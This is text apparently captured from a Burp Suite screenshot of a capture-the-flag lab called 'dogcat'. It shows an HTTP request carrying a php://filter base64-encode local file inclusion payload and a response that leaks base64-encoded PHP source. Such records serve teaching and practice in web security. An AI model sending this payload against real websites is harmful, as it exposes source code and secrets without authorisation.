 Request
Pretty Raw Hex \n
1 GET /?view=php://filter/convert.base64-encode/resource=cat HTTP/1.1
2 Host: 10.10.38.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.38.21/
9 Upgrade-Insecure-Requests: 1
10
? Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!PGltZyBzcmM9ImNhdHMvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K
</div>
26 </body>
27
28 </html>
29
? Search... 0 matches
Done 714 bytes | 37 millis